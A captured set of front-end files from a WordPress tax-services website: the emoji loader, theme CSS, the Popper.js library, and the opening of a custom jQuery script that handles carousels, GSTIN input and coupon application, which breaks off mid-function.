const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://legatax.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://legatax.in/wp-content/themes/Legatax/assets/css/header.css
body_size: 1722
content:
#header{
    background:#025eb1;
    position:absolute;
    top:0;
    left:0;
    right:0;
    z-index:99;
    padding:15px 0
}
.navbar{
    padding:.5rem 0
}
.navbar-nav.justify-content-end{
    width:100%
}
.navbar-expand-lg .navbar-nav .nav-link{
    padding-right:1.2rem;
    padding-left:1.2rem;
    font-size:18px;
	color:#fff;
	position:relative;
	border-right:1px solid #fff;
	padding-top:5px;
	padding-bottom:5px
}
.navbar-expand-lg .navbar-nav li:last-child .nav-link{border-right:1px solid transparent}
/* .navbar-expand-lg .navbar-nav .nav-link:after{
	content:"";
	position:absolute;
	height:20px;
	width:1px;
	background:#fff;
	right:0
} */
.navbar-expand-lg .navbar-nav .menu-item a:focus,.navbar-expand-lg .navbar-nav .menu-item a:hover,.navbar-expand-lg .navbar-nav .menu-item.active a{
    color:#025eb1;
    background:#fff
}
.user-top-bar ul{
    float:right
}
.user-top-bar ul li{
    float:left;
    margin-left:10px;
    margin-right:15px
}
.user-top-bar ul li:last-child{
    margin-left:20px
}
.user-top-bar ul li a{
    font-size:15px;
	color:#fff
}
.user-top-bar ul li a:focus,.user-top-bar ul li a:hover{
    color:#fff;
	opacity:0.8
}
.user-top-bar ul li a i{
    margin-right:2px
}
.user-top-bar{
    display:inline-block;
    width:100%
}
#footer{
    background:#fff;
    padding:60px 0;
    color:#fff
}
.footer-nav ul{
    display:block;
}
.footer-nav ul li{
    margin:0 0 5px 0;
    position:relative
}
.footer-nav ul li a{
    color:#000;
    font-size:18px
}
.footer-nav ul li.active a{
    color:#0159aa
}
.contact-by-nmbr p{
    font-size:18px;
    color:#000
}
.contact-by-nmbr p span{
    font-weight:700
}
.address-wrap p{color:#000;font-size:18px}
.list-inline li a{color:#fff}

--- FILE ---
content_type: application/javascript
request_url: https://legatax.in/wp-content/themes/Legatax/assets/js/popper.min.js
body_size: 19956
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Popper=t()}(this,function(){"use strict";function e(e){return e&&"[object Function]"==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var n=getComputedStyle(e,null);return t?n[t]:n}function n(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function o(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var r=t(e),i=r.overflow,s=r.overflowX,a=r.overflowY;return/(auto|scroll|overlay)/.test(i+a+s)?e:o(n(e))}function r(e){if(!e)return document.documentElement;for(var n=Y(10)?document.body:null,o=e.offsetParent;o===n&&e.nextElementSibling;)o=(e=e.nextElementSibling).offsetParent;var i=o&&o.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TD","TABLE"].indexOf(o.nodeName)&&"static"===t(o,"position")?r(o):o:e?e.ownerDocument.documentElement:document.documentElement}function i(e){return null===e.parentNode?e:i(e.parentNode)}function s(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,o=n?e:t,a=n?t:e,f=document.createRange();f.setStart(o,0),f.setEnd(a,0);var p,l,u=f.commonAncestorContainer;if(e!==u&&t!==u||o.contains(a))return p=u,l=p.nodeName,"BODY"===l||"HTML"!==l&&r(p.firstElementChild)!==p?r(u):u;var d=i(e);return d.host?s(d.host,t):s(e,i(t).host)}function a(e){var t="top"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var o=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||o)[t]}return e[t]}function f(e,t){var n="x"===t?"Left":"Top",o="Left"==n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"],10)+parseFloat(e["border"+o+"Width"],10)}function p(e,t,n,o){return C(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],Y(10)?n["offset"+e]+o["margin"+("Height"===e?"Top":"Left")]+o["margin"+("Height"===e?"Bottom":"Right")]:0)}function l(){var e=document.body,t=document.documentElement,n=Y(10)&&getComputedStyle(t);return{height:p("Height",e,t,n),width:p("Width",e,t,n)}}function u(e){return G({},e,{right:e.left+e.width,bottom:e.top+e.height})}function d(e){var n={};try{if(Y(10)){n=e.getBoundingClientRect();var o=a(e,"top"),r=a(e,"left");n.top+=o,n.left+=r,n.bottom+=o,n.right+=r}else n=e.getBoundingClientRect()}catch(e){}var i={left:n.left,top:n.top,width:n.right-n.left,height:n.bottom-n.top},s="HTML"===e.nodeName?l():{},p=s.width||e.clientWidth||i.right-i.left,d=s.height||e.clientHeight||i.bottom-i.top,c=e.offsetWidth-p,h=e.offsetHeight-d;if(c||h){var m=t(e);c-=f(m,"x"),h-=f(m,"y"),i.width-=c,i.height-=h}return u(i)}function c(e,n){var r=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=Y(10),s="HTML"===n.nodeName,f=d(e),p=d(n),l=o(e),c=t(n),h=parseFloat(c.borderTopWidth,10),m=parseFloat(c.borderLeftWidth,10);r&&"HTML"===n.nodeName&&(p.top=C(p.top,0),p.left=C(p.left,0));var g=u({top:f.top-p.top-h,left:f.left-p.left-m,width:f.width,height:f.height});if(g.marginTop=0,g.marginLeft=0,!i&&s){var v=parseFloat(c.marginTop,10),b=parseFloat(c.marginLeft,10);g.top-=h-v,g.bottom-=h-v,g.left-=m-b,g.right-=m-b,g.marginTop=v,g.marginLeft=b}return(i&&!r?n.contains(l):n===l&&"BODY"!==l.nodeName)&&(g=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],o=a(t,"top"),r=a(t,"left"),i=n?-1:1;return e.top+=o*i,e.bottom+=o*i,e.left+=r*i,e.right+=r*i,e}(g,n)),g}function h(e){if(!e||!e.parentElement||Y())return document.documentElement;for(var n=e.parentElement;n&&"none"===t(n,"transform");)n=n.parentElement;return n||document.documentElement}function m(e,r,i,f){var p=4<arguments.length&&void 0!==arguments[4]&&arguments[4],d={top:0,left:0},m=p?h(e):s(e,r);if("viewport"===f)d=function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,o=c(e,n),r=C(n.clientWidth,window.innerWidth||0),i=C(n.clientHeight,window.innerHeight||0),s=t?0:a(n),f=t?0:a(n,"left");return u({top:s-o.top+o.marginTop,left:f-o.left+o.marginLeft,width:r,height:i})}(m,p);else{var g;"scrollParent"===f?"BODY"===(g=o(n(r))).nodeName&&(g=e.ownerDocument.documentElement):g="window"===f?e.ownerDocument.documentElement:f;var v=c(g,m,p);if("HTML"!==g.nodeName||function e(o){var r=o.nodeName;return"BODY"!==r&&"HTML"!==r&&("fixed"===t(o,"position")||e(n(o)))}(m))d=v;else{var b=l(),w=b.height,y=b.width;d.top+=v.top-v.marginTop,d.bottom=w+v.top,d.left+=v.left-v.marginLeft,d.right=y+v.left}}return d.left+=i,d.top+=i,d.right-=i,d.bottom-=i,d}function g(e,t,n,o,r){var i=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var s=m(n,o,i,r),a={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},f=Object.keys(a).map(function(e){return G({key:e},a[e],{area:(t=a[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),p=f.filter(function(e){var t=e.width,o=e.height;return t>=n.clientWidth&&o>=n.clientHeight}),l=0<p.length?p[0].key:f[0].key,u=e.split("-")[1];return l+(u?"-"+u:"")}function v(e,t,n){var o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return c(n,o?h(t):s(t,n),o)}function b(e){var t=getComputedStyle(e),n=parseFloat(t.marginTop)+parseFloat(t.marginBottom),o=parseFloat(t.marginLeft)+parseFloat(t.marginRight);return{width:e.offsetWidth+o,height:e.offsetHeight+n}}function w(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function y(e,t,n){n=n.split("-")[0];var o=b(e),r={width:o.width,height:o.height},i=-1!==["right","left"].indexOf(n),s=i?"top":"left",a=i?"left":"top",f=i?"height":"width",p=i?"width":"height";return r[s]=t[s]+t[f]/2-o[f]/2,r[a]=n===a?t[a]-o[p]:t[w(a)],r}function E(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function x(t,n,o){return(void 0===o?t:t.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var o=E(e,function(e){return e[t]===n});return e.indexOf(o)}(t,"name",o))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var o=t.function||t.fn;t.enabled&&e(o)&&(n.offsets.popper=u(n.offsets.popper),n.offsets.reference=u(n.offsets.reference),n=o(n,t))}),n}function O(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function L(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),o=0;o<t.length;o++){var r=t[o],i=r?""+r+n:e;if(void 0!==document.body.style[i])return i}return null}function T(e){var t=e.ownerDocument;return t?t.defaultView:window}function D(e,t,n,r){n.updateBound=r,T(e).addEventListener("resize",n.updateBound,{passive:!0});var i=o(e);return function e(t,n,r,i){var s="BODY"===t.nodeName,a=s?t.ownerDocument.defaultView:t;a.addEventListener(n,r,{passive:!0}),s||e(o(a.parentNode),n,r,i),i.push(a)}(i,"scroll",n.updateBound,n.scrollParents),n.scrollElement=i,n.eventsEnabled=!0,n}function N(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,T(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function F(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function k(e,t){Object.keys(t).forEach(function(n){var o="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&F(t[n])&&(o="px"),e.style[n]=t[n]+o})}function A(e,t,n){var o=E(e,function(e){return e.name===t}),r=!!o&&e.some(function(e){return e.name===n&&e.enabled&&e.order<o.order});if(!r){var i="`"+t+"`";console.warn("`"+n+"` modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return r}function S(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=X.indexOf(e),o=X.slice(n+1).concat(X.slice(0,n));return t?o.reverse():o}function H(e,t,n,o){var r=[0,0],i=-1!==["right","left"].indexOf(o),s=e.split(/(\+|\-)/).map(function(e){return e.trim()}),a=s.indexOf(E(s,function(e){return-1!==e.search(/,|\s/)}));s[a]&&-1===s[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var f=/\s*,\s*|\s+/,p=-1===a?[s]:[s.slice(0,a).concat([s[a].split(f)[0]]),[s[a].split(f)[1]].concat(s.slice(a+1))];return(p=p.map(function(e,o){var r=(1===o?!i:i)?"height":"width",s=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,s=!0,e):s?(e[e.length-1]+=t,s=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,o){var r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+r[1],s=r[2];if(!i)return e;if(0===s.indexOf("%")){var a;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=o}return u(a)[t]/100*i}return"vh"===s||"vw"===s?("vh"===s?C(document.documentElement.clientHeight,window.innerHeight||0):C(document.documentElement.clientWidth,window.innerWidth||0))/100*i:i}(e,r,t,n)})})).forEach(function(e,t){e.forEach(function(n,o){F(n)&&(r[t]+=n*("-"===e[o-1]?-1:1))})}),r}for(var P=Math.min,B=Math.floor,C=Math.max,W="undefined"!=typeof window&&"undefined"!=typeof document,M=["Edge","Trident","Firefox"],j=0,R=0;R<M.length;R+=1)if(W&&0<=navigator.userAgent.indexOf(M[R])){j=1;break}var I=W&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},j))}},U={},Y=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"all";return e=e.toString(),U.hasOwnProperty(e)?U[e]:("11"===e?U[e]=-1!==navigator.userAgent.indexOf("Trident"):"10"===e?U[e]=-1!==navigator.appVersion.indexOf("MSIE 10"):"all"===e&&(U[e]=-1!==navigator.userAgent.indexOf("Trident")||-1!==navigator.userAgent.indexOf("MSIE")),U.all=U.all||Object.keys(U).some(function(e){return U[e]}),U[e])},q=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},V=function(){function e(e,t){for(var n,o=0;o<t.length;o++)n=t[o],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),z=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},G=Object.assign||function(e){for(var t,n=1;n<arguments.length;n++)for(var o in t=arguments[n],t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},_=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],X=_.slice(3),J="flip",K="clockwise",Q="counterclockwise",Z=function(){function t(n,o){var r=this,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};q(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=I(this.update.bind(this)),this.options=G({},t.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=n&&n.jquery?n[0]:n,this.popper=o&&o.jquery?o[0]:o,this.options.modifiers={},Object.keys(G({},t.Defaults.modifiers,i.modifiers)).forEach(function(e){r.options.modifiers[e]=G({},t.Defaults.modifiers[e]||{},i.modifiers?i.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return G({name:e},r.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(r.reference,r.popper,r.options,t,r.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return V(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=v(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=g(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=y(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=x(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,O(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[L("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=D(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return N.call(this)}}]),t}();return Z.Utils=("undefined"==typeof window?global:window).PopperUtils,Z.placements=_,Z.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],o=t.split("-")[1];if(o){var r=e.offsets,i=r.reference,s=r.popper,a=-1!==["bottom","top"].indexOf(n),f=a?"left":"top",p=a?"width":"height",l={start:z({},f,i[f]),end:z({},f,i[f]+i[p]-s[p])};e.offsets.popper=G({},s,l[o])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n,o=t.offset,r=e.placement,i=e.offsets,s=i.popper,a=i.reference,f=r.split("-")[0];return n=F(+o)?[+o,0]:H(o,s,a,f),"left"===f?(s.top+=n[0],s.left-=n[1]):"right"===f?(s.top+=n[0],s.left+=n[1]):"top"===f?(s.left+=n[0],s.top-=n[1]):"bottom"===f&&(s.left+=n[0],s.top+=n[1]),e.popper=s,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||r(e.instance.popper);e.instance.reference===n&&(n=r(n));var o=m(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);t.boundaries=o;var i=t.priority,s=e.offsets.popper,a={primary:function(e){var n=s[e];return s[e]<o[e]&&!t.escapeWithReference&&(n=C(s[e],o[e])),z({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=s[n];return s[e]>o[e]&&!t.escapeWithReference&&(r=P(s[n],o[e]-("right"===e?s.width:s.height))),z({},n,r)}};return i.forEach(function(e){var t=-1===["left","top"].indexOf(e)?"secondary":"primary";s=G({},s,a[t](e))}),e.offsets.popper=s,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,o=t.reference,r=e.placement.split("-")[0],i=B,s=-1!==["top","bottom"].indexOf(r),a=s?"right":"bottom",f=s?"left":"top",p=s?"width":"height";return n[a]<i(o[f])&&(e.offsets.popper[f]=i(o[f])-n[p]),n[f]>i(o[a])&&(e.offsets.popper[f]=i(o[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,n){var o;if(!A(e.instance.modifiers,"arrow","keepTogether"))return e;var r=n.element;if("string"==typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var i=e.placement.split("-")[0],s=e.offsets,a=s.popper,f=s.reference,p=-1!==["left","right"].indexOf(i),l=p?"height":"width",d=p?"Top":"Left",c=d.toLowerCase(),h=p?"left":"top",m=p?"bottom":"right",g=b(r)[l];f[m]-g<a[c]&&(e.offsets.popper[c]-=a[c]-(f[m]-g)),f[c]+g>a[m]&&(e.offsets.popper[c]+=f[c]+g-a[m]),e.offsets.popper=u(e.offsets.popper);var v=f[c]+f[l]/2-g/2,w=t(e.instance.popper),y=parseFloat(w["margin"+d],10),E=parseFloat(w["border"+d+"Width"],10),x=v-e.offsets.popper[c]-y-E;return x=C(P(a[l]-g,x),0),e.arrowElement=r,e.offsets.arrow=(z(o={},c,Math.round(x)),z(o,h,""),o),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(O(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=m(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),o=e.placement.split("-")[0],r=w(o),i=e.placement.split("-")[1]||"",s=[];switch(t.behavior){case J:s=[o,r];break;case K:s=S(o);break;case Q:s=S(o,!0);break;default:s=t.behavior}return s.forEach(function(a,f){if(o!==a||s.length===f+1)return e;o=e.placement.split("-")[0],r=w(o);var p,l=e.offsets.popper,u=e.offsets.reference,d=B,c="left"===o&&d(l.right)>d(u.left)||"right"===o&&d(l.left)<d(u.right)||"top"===o&&d(l.bottom)>d(u.top)||"bottom"===o&&d(l.top)<d(u.bottom),h=d(l.left)<d(n.left),m=d(l.right)>d(n.right),g=d(l.top)<d(n.top),v=d(l.bottom)>d(n.bottom),b="left"===o&&h||"right"===o&&m||"top"===o&&g||"bottom"===o&&v,E=-1!==["top","bottom"].indexOf(o),O=!!t.flipVariations&&(E&&"start"===i&&h||E&&"end"===i&&m||!E&&"start"===i&&g||!E&&"end"===i&&v);(c||b||O)&&(e.flipped=!0,(c||b)&&(o=s[f+1]),O&&(i="end"===(p=i)?"start":"start"===p?"end":p),e.placement=o+(i?"-"+i:""),e.offsets.popper=G({},e.offsets.popper,y(e.instance.popper,e.offsets.reference,e.placement)),e=x(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],o=e.offsets,r=o.popper,i=o.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return r[s?"left":"top"]=i[n]-(a?r[s?"width":"height"]:0),e.placement=w(t),e.offsets.popper=u(r),e}},hide:{order:800,enabled:!0,fn:function(e){if(!A(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=E(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,o=t.y,i=e.offsets.popper,s=E(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==s&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a,f,p=void 0===s?t.gpuAcceleration:s,l=d(r(e.instance.popper)),u={position:i.position},c={left:B(i.left),top:B(i.top),bottom:B(i.bottom),right:B(i.right)},h="bottom"===n?"top":"bottom",m="right"===o?"left":"right",g=L("transform");if(f="bottom"==h?-l.height+c.bottom:c.top,a="right"==m?-l.width+c.right:c.left,p&&g)u[g]="translate3d("+a+"px, "+f+"px, 0)",u[h]=0,u[m]=0,u.willChange="transform";else{var v="bottom"==h?-1:1,b="right"==m?-1:1;u[h]=f*v,u[m]=a*b,u.willChange=h+", "+m}var w={"x-placement":e.placement};return e.attributes=G({},w,e.attributes),e.styles=G({},u,e.styles),e.arrowStyles=G({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){return k(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1===n[e]?t.removeAttribute(e):t.setAttribute(e,n[e])}),e.arrowElement&&Object.keys(e.arrowStyles).length&&k(e.arrowElement,e.arrowStyles),e;var t,n},onLoad:function(e,t,n,o,r){var i=v(r,t,e,n.positionFixed),s=g(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",s),k(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},Z});

--- FILE ---
content_type: application/javascript
request_url: https://legatax.in/wp-content/themes/Legatax/assets/js/custom/custom.js
body_size: 8536
content:
jQuery(document).ready(function () {
    jQuery("#gstin_of_the_business").parent().append('<p class="checkout_next_step_error error"></p>');

    check_gst_number();

    jQuery("#dataTables_table").DataTable({
        order: false,
        bLengthChange: false,
    });

    jQuery(".testimonial_carousel").owlCarousel({
        items: 2,
        loop: true,
        nav: true,
        dots: true,
        margin: 10,
        autoplay: true,
        autoplayTimeout: 2500,
        responsiveClass: true,
        responsive: { 0: { items: 1, nav: true }, 600: { items: 1, nav: false }, 1000: { items: 2, nav: true, loop: false } },
    });

    jQuery("#product_carousel").owlCarousel({
        items: 5,
        loop: true,
        nav: true,
        dots: true,
        margin: 10,
        autoplay: true,
        autoplayTimeout: 2500,
    });

    jQuery(document).on("keyup", "#gstin_of_the_business", function () {
        this.value = this.value.toLocaleUpperCase();
        check_gst_number();
    });

    /*** Create Page Book coupon code Function ***/
    jQuery("#bookcoupon_form").validate({
        submitHandler: function (form) {
            jQuery.ajax({
                async: false,
                type: "POST",
                dataType: "json",
                url: home_url + "/wp-admin/admin-ajax.php",
                data: {
                    action_type: "apply_coupon",
                    couponcode: jQuery("#bookcoupon_code").val(),
                    action: "legatax_custom_coupon_code",
                },
                success: function (response) {
                    jQuery("form#bookcoupon_form")[0].reset();
                    if (response.status == "success") {
                        jQuery.notify({ message: "Book coupon code applied successfully" }, { type: "success" });
                        jQuery("form#bookcoupon_form").hide();
                    } else {
                        jQuery.notify({ message: "Coupon already applied" }, { type: "danger" });
                        //  jQuery("form#bookcoupon_form").show();
                    }
                },
            });
        },
    });

    /*** Cart Organisation Js ***/
    if (localStorage.getItem("member_organisation_select")) {
        jQuery("#member_organisation_level").val(localStorage.getItem("member_organisation_select"));
    }

    if (jQuery("#member_organisation_level :selected").val() == "select") {
        jQuery("#select_organization").hide();
    }

    if (jQuery("#member_organisation_level :selected").val() == "no") {
        jQuery("#select_organization").hide();
    }

    jQuery(document).on("change", "#member_organisation_level", function (event) {
        event.preventDefault();

        localStorage.setItem("member_organisation_select", this.value);
        if (jQuery(this).val() === "yes") {
            jQuery("#select_organization").show();
        } else {
            jQuery("#select_organization").hide();
            let organization_coupon = jQuery("#select_org :selected").val();
            if (organization_coupon) {
                remove_coupon(organization_coupon);
            }
            jQuery("#select_org").val("");
            localStorage.removeItem("selected_organisation");
        }
    });

    // remove coupon click reload page
    jQuery(document).on("click", ".woocommerce-remove-coupon", function () {
        localStorage.removeItem("selected_organisation");
        localStorage.removeItem("member_organisation_select");
        jQuery("#select_org").val(null).trigger("change");
        setTimeout(function () {
            window.location.reload();
        }, 200);
    });

    if (localStorage.getItem("selected_organisation")) {
        jQuery("#select_org").val(localStorage.getItem("selected_organisation"));
    }
    jQuery(document).on("change", "#select_org", function (event) {
        event.preventDefault();

        let organization_coupon = jQuery("#select_org :selected").val();

        if (localStorage.getItem("selected_organisation") && localStorage.getItem("selected_organisation") !== organization_coupon) {
            remove_coupon(localStorage.getItem("selected_organisation"));
        }

        if (organization_coupon) {
            jQuery.ajax({
                async: false,
                type: "POST",
                dataType: "json",
                url: home_url + "/wp-admin/admin-ajax.php",
                data: { action_type: "apply_coupon", couponcode: organization_coupon, action: "legatax_custom_coupon_code" },
                success: function (response) {
